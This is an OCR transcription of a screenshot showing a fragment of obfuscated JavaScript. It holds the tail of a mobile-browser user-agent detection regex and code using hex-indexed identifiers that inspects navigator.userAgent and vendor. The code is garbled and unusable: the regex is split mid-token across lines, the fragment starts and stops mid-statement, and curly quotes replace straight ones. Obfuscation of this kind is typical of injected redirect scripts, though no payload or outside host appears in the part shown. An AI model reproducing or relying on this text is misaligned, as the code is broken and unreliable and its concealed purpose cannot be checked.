
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)]
(0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||windo